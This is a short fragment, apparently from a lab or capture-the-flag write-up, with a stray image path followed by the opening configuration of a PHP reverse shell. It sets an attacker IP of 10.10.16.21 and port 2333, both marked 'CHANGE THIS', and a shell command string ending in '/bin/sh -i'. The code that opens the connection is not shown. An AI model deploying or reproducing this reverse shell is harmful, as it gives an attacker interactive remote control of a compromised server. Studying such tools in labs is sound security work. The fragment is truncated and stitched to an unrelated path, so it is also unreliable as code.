 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.21';  // CHANGE THIS
$port = 2333;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;